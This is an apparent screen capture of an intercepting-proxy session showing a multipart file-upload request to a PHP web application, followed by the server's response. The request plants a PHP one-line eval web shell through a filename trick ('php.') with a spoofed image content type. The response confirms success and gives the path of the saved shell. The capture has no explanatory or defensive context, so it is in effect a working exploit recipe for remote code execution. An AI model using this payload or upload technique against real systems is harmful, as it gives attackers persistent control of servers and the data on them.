 Send Cancel < > Target: http:// 8010
Request
Raw Params Headers Hex
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
10 Cookie: PHPSESSID=123
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT"; filename="php."
27 Content-Type: image/jpeg
28
29 <?php @eval($_POST[pp]);?>
php一句话
30 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
4 Content-Type: text/html; charset=gbk
5 Date: Thu, 17 Dec 2020 04:44:13 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: nginx
9 Set-Cookie: PHPSESSID=123; path=/
10 Vary: Accept-Encoding
11 Content-Length: 41
12
13 +OK [vm]60594@2012_1894672167|php.|0[/vm]
/im/2012/189472167.php
? < + > Type a search term 0 matche